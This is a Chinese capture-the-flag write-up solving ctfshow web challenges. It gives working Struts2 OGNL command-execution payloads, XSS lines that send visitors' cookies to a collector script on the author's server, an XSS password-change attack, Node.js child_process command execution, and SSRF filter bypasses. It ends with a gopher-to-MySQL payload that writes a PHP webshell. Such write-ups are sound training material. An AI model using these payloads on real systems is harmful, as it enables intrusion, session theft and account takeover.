











web入门·JAVA

web279-S2-001





struts2漏洞 S2-001是当用户提交表单数据且验证失败时,服务器使用OGNL表达式解析用户先前提交的参数值,%{value}并重新填充相应的表单数据,因此我们可以在%{}装入我们想要执行的命令,submit后即可在表单上显示执行结果



获取tomcat路径

%{"tomcatBinDir{"+@java.lang.System@getProperty("user.dir")+"}"}

获取web路径

%{#req=@org.apache.struts2.ServletActionContext@getRequest(),#response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),#response.println(#req.getRealPath('/')),#response.flush(),#response.close()}

执行env命令,获得flag

%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"env"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}&username=1

web280-S2-005

Struts2将HTTP的每个参数名解析为ognl语句执行,而ognl表达式是通过#来访问struts的对象,Struts2框架虽然过滤了#来进行过滤,但是可以通过unicode编码(u0023)或8进制(43)绕过了安全限制,达到代码执行的效果

影响版本:Struts 2.0.0 – Struts 2.0.11.2

S2-005和S2-003的原理是类似的,因为官方在修补S2-003不全面,导致用户可以绕过官方的安全配置(禁止静态方法调用和类方法执行),再次造成的漏洞,可以说是升级版的S2-005是升级版的S2-003

影响版本:Struts 2.0.0 – Struts 2.1.8.1

找个脚本一把梭即可,执行env拿flag



web281-S2-007

当配置了验证规则 <ActionName>-validation.xml 时,若类型验证转换出错,后端默认会将用户提交的表单值通过字符串拼接,然后执行一次 OGNL 表达式解析并返回

影响版本:Struts2 2.0.0 – Struts2 2.2.3

poc:

' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang.Boolean("false") ,#context["xwork.MethodAccessor.denyMethodExecution"]=#foo,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('env').getInputStream())) + '

web282-S2-008

S2-008 涉及多个漏洞,Cookie 拦截器错误配置可造成 OGNL 表达式执行,但是由于大多 Web 容器(如 Tomcat)对 Cookie 名称都有字符限制,一些关键字符无法使用使得这个点显得比较鸡肋。另一个比较鸡肋的点就是在 struts2 应用开启 devMode 模式后会有多个调试接口能够直接查看对象信息或直接执行命令,正如 kxlzx 所提这种情况在生产环境中几乎不可能存在,因此就变得很鸡肋的,但我认为也不是绝对的,万一被黑了专门丢了一个开启了 debug 模式的应用到服务器上作为后门也是有可能的

影响版本:Struts 2.1.0 – Struts 2.3.1

poc:

url/S2-008/devmode.action?debug=command&expression=(%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew%20java.lang.Boolean%28%22false%22%29%20%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27env%27%29.getInputStream%28%29%29)web入门·XSS

web316

xml.php

<?php

$content = $_GET['1'];

if(isset($content)){

file_put_contents('flag.txt','Last update time:'.date("Y-m-d H:i:s")."\n".$content);

}else{

echo 'no data input';

}<script>document.location.href='http://url/xml.php?1='+document.cookie</script>xml.php放你vps上,payload执行后可以在网页目录看到一个flag.txt。首先得到的是你自己的cookie,过会儿xssbot点了才能拿到flag

web317

script被过滤了,换个标签即可

<body onload="window.open('http://url/xml.php?1='+document.cookie)"></body>web318

过滤了img,还是用上题那个payload

web319

不知道多了啥过滤,反正同上

web320

空格被ban

<iframe/**/onload="window.open('http://url/xml.php?1='+document.cookie)"></iframe>

web321

同上

web322

同上

web323

<body/**/onload="window.open('http://url/xml.php?1='+document.cookie)"></body>

web324

同上

web325

同上

web326

同上

web327

所以payload还是同上,只不过这次换成了存储型xss,代码被永久地存放在目标服务器的数据库或文件中,只要使用特定url就可以永久执行,而我们上面的反射型xss仅仅是对你这次访问产生了影响,不是持久型攻击

web328

用户名和密码的源代码不存在单引号或者双引号包裹的可以直接xss,我们去注册个账户,用户名和密码均为:

<script>window.location.href='http://url/xml.php?1='+document.cookie;</script>这样admin访问管理页面就会强制跳转,我们盗用cookie登录即可获得flag:

web329

和上一题一样直接盗取cookie登录会失效,因为admin的cookie是临时的,不会长久保存,我们在他点击链接的时候把想要的内容拿到就行了



<script>window.open('http://url/xml.php?1='+document.getElementsByClassName('layui-table-cell laytable-cell-1-0-1')[1].innerHTML)</script>还是和刚刚一样注册的时候账户密码都用这个

web330

多了个修改密码的功能:

这就很明显了,用类似csrf的方法把admin密码改了就行了,注册个号,账号和密码都为:





<script>window.location.href='http://127.0.0.1/api/change.php?p=123';</script>最后用账号admin和密码123登录即可

web331

还是改密码,只是这次换成了POST方法,修改一下payload:

<script>$.ajax({url:'api/change.php',type:'post',data:{p:'123'}});</script>



注册个号,账号和密码都为这个payload,然后用密码123登录admin账户即可:

web332

注册两个号,一个号向另一个号转-999999999999元即可

web333

因为自己给自己转账不扣钱,所以写个脚本一直转就行了

import requests

import re

import time

x=5

url="http://0f268fd6-0995-43d6-9f58-31c1b8ce402f.challenge.ctf.show/api/amount.php"

url2="http://0f268fd6-0995-43d6-9f58-31c1b8ce402f.challenge.ctf.show/api/getFlag.php"

headers={'Cookie':'PHPSESSID=b3rcula2jb86mo11r0v13kg932'} #自己登录后的sessionid

while True:

print(x)

t=x-1

data={

'u':'123456', #注册的用户名

'a':str(t)

}

r=requests.post(url,headers=headers,data=data)

print(r.text)

if(x>10000):

r2=requests.get(url2,headers=headers)

print(r2.text)

break

x+=t

web入门·nodejs

web334



账号和密码是CTFSHOW和123456,但用户名不能为CTFSHOW,后面username=name.toUpperCase()把用户名转大写了,所以输入小写的ctfshow和123456即可

web335



看注释让我们/?eval=,猜测这题目源码是eval('xxx'),输入代码执行命令即可

?eval=require("child_process").execSync('cat f*')web336

上一题的payload被ban,换一个即可

?eval=require( 'child_process' ).spawnSync( 'cat',["fl001g.txt"]).stdout.toString()web337

得到flag的条件是a的长度等于b的长度,a不等于b(弱类型判断),md5加密a+flag和加密b+flag相等(强类型判断),用数组绕过即可

?a[x]=1&b[x]=2web338

一道原型链污染的题

简单解释一下什么叫原型链污染:

// foo是一个简单的JavaScript对象

let foo = {bar: 1}

// foo.bar 此时为1

console.log(foo.bar)

// 修改foo的原型(即Object)

foo.__proto__.bar = 2

// 由于查找顺序的原因,foo.bar仍然是1

console.log(foo.bar)

// 此时再用Object创建一个空的zoo对象

let zoo = {}

// 查看zoo.bar

console.log(zoo.bar)输出为:

1

1

2这是因为原型链的查找顺序是先查看父对象是否拥有这个属性,然后向上一级的.proto即原型进行查找。我们这里的代码第一次console.log(foo.bar)打印的是1这没啥问题,第二次打印的还是1是因为父对象的值还是1所以修改原型并没有对值发生改变,第三次打印是2是因为zoo.bar查找的时候没有父对象,然后继续向上找,即zoo.proto里寻找,我们使用foo.proto.bar = 2,就是给Object添加了一个bar属性,修改了原型的值,而这个属性则被zoo继承,所以最后为2。

回到本题,该题的关键代码是:

var express = require('express');

var router = express.Router();

var utils = require('../utils/common');

/* GET home page. */

router.post('/', require('body-parser').json(),function(req, res, next) {

res.type('html');

var flag='flag_here';

var secert = {};

var sess = req.session;

let user = {};

utils.copy(user,req.body);

if(secert.ctfshow==='36dboy'){

res.end(flag);

}else{

return res.json({ret_code: 2, ret_msg: '登录失败'+JSON.stringify(user)});

}

});

module.exports = router;也就是我们要让secert.ctfshow===’36dboy’,utils.copy会将请求体中的数据复制到一个名为“user”的对象中,所以我们只要像上面的演示一样让password.__proto__.ctfshow=’36dboy’即可,payload:

{"username":"asd","password":"asd","__proto__":{"ctfshow":"36dboy"}}甚至只用{"__proto__":{"ctfshow":"36dboy"}}都可以,只要成功给Object添加熟悉即可

web338

现在代码变成了:

var express = require('express');

var router = express.Router();

var utils = require('../utils/common');

function User(){

this.username='';

this.password='';

}

function normalUser(){

this.user

}

/* GET home page. */

router.post('/', require('body-parser').json(),function(req, res, next) {

res.type('html');

var flag='flag_here';

var secert = {};

var sess = req.session;

let user = {};

utils.copy(user,req.body);

if(secert.ctfshow===flag){

res.end(flag);

}else{

return res.json({ret_code: 2, ret_msg: '登录失败'+JSON.stringify(user)});

}

});

module.exports = router;像上一题一样直接覆盖是不行了,因为我们又不知道flag的值,没法让secert.ctfshow===flag

web入门·SSRF

web351

<?php

error_reporting(0);

highlight_file(__FILE__);

$url=$_POST['url'];

$ch=curl_init($url);

curl_setopt($ch, CURLOPT_HEADER, 0);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

$result=curl_exec($ch);

curl_close($ch);

echo ($result);

?> POST传入

url=127.0.0.1/flag.php让服务器帮我们请求本地的flag.php即可

web352

<?php

error_reporting(0);

highlight_file(__FILE__);

$url=$_POST['url'];

$x=parse_url($url);

if($x['scheme']==='http'||$x['scheme']==='https'){

if(!preg_match('/localhost|127.0.0/')){

$ch=curl_init($url);

curl_setopt($ch, CURLOPT_HEADER, 0);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

$result=curl_exec($ch);

curl_close($ch);

echo ($result);

}

else{

die('hacker');

}

}

else{

die('hacker');

}

?>主要是加了一个过滤:

if(!preg_match('/localhost|127.0.0/'))但这个代码其实写错了,因为没规定匹配哪个变量里的字符串,所以上一题的payload还是能打:

url=http://127.0.0.1/flag.phpweb353

<?php

error_reporting(0);

highlight_file(__FILE__);

$url=$_POST['url'];

$x=parse_url($url);

if($x['scheme']==='http'||$x['scheme']==='https'){

if(!preg_match('/localhost|127\.0\.|\。/i', $url)){

$ch=curl_init($url);

curl_setopt($ch, CURLOPT_HEADER, 0);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

$result=curl_exec($ch);

curl_close($ch);

echo ($result);

}

else{

die('hacker');

}

}

else{

die('hacker');

}

?>过滤了localhost”、”127.0.” 或中文句号(。)

127.1可被解析为127.0.0.1,为0可缺省

在linux中,0会被解析为127.0.0.1

127.0.0.0/8是一个环回地址网段,从127.0.0.1 ~ 127.255.255.254都表示localhost当然我们还可以对127.0.0.1转进制

url=http://2130706433/flag.phpweb354

<?php

error_reporting(0);

highlight_file(__FILE__);

$url=$_POST['url'];

$x=parse_url($url);

if($x['scheme']==='http'||$x['scheme']==='https'){

if(!preg_match('/localhost|1|0|。/i', $url)){

$ch=curl_init($url);

curl_setopt($ch, CURLOPT_HEADER, 0);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

$result=curl_exec($ch);

curl_close($ch);

echo ($result);

}

else{

die('hacker');

}

}

else{

die('hacker');

}

?> url=http://sudo.cc/flag.php这个域名应该提前解析向0.0.0.0了,所以可以成功

web355

<?php

error_reporting(0);

highlight_file(__FILE__);

$url=$_POST['url'];

$x=parse_url($url);

if($x['scheme']==='http'||$x['scheme']==='https'){

$host=$x['host'];

if((strlen($host)<=5)){

$ch=curl_init($url);

curl_setopt($ch, CURLOPT_HEADER, 0);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

$result=curl_exec($ch);

curl_close($ch);

echo ($result);

}

else{

die('hacker');

}

}

else{

die('hacker');

}

?>也就多加了个小于5而已,用之前那个Payload可以照打:

url=http://127.1/flag.phpweb356

<?php

error_reporting(0);

highlight_file(__FILE__);

$url=$_POST['url'];

$x=parse_url($url);

if($x['scheme']==='http'||$x['scheme']==='https'){

$host=$x['host'];

if((strlen($host)<=3)){

$ch=curl_init($url);

curl_setopt($ch, CURLOPT_HEADER, 0);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

$result=curl_exec($ch);

curl_close($ch);

echo ($result);

}

else{

die('hacker');

}

}

else{

die('hacker');

}

?>限制小于三,我们可以使用:

url=http://0/flag.php0在linux系统中会解析成127.0.0.1在windows中解析成0.0.0.0

web357

<?php

error_reporting(0);

highlight_file(__FILE__);

$url=$_POST['url'];

$x=parse_url($url);

if($x['scheme']==='http'||$x['scheme']==='https'){

$ip = gethostbyname($x['host']);

echo '</br>'.$ip.'</br>';

if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {

die('ip!');

}

echo file_get_contents($_POST['url']);

}

else{

die('scheme');

}

?>排除了私有地址和保留地址,我直接在自己网站放放了个重定向网页:

<?php

header("Location:http://127.0.0.1/flag.php");

?>用我的也行,直接传:

url=http://121.36.193.62/403.phpweb358

<?php

error_reporting(0);

highlight_file(__FILE__);

$url=$_POST['url'];

$x=parse_url($url);

if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){

echo file_get_contents($url);

} parse_url()函数是解析 URL,并返回url的组成部分,我们可以用http://ctf.@127.0.0.1/flag.php?show或者http://ctf.@127.0.0.1/flag.php#show满足首部为http://ctf,尾部为show

url=http://ctf.@127.0.0.1/flag.php#showweb359

在check.php里post:







returl=gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%254a%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2527%253c%253f%2570%2568%2570%2520%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%2554%255b%2563%256d%2564%255d%2529%253b%253f%253e%2527%2520%2569%256e%2574%256f%2520%256f%2575%2574%2566%2569%256c%2565%2520%2527%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%252f%2573%2573%2572%2566%252e%2570%2568%2570%2527%2501%2500%2500%2500%2501然后在新生成的木马ssrf.php里执行命令即可:

cmd=system("cat /flag.txt");



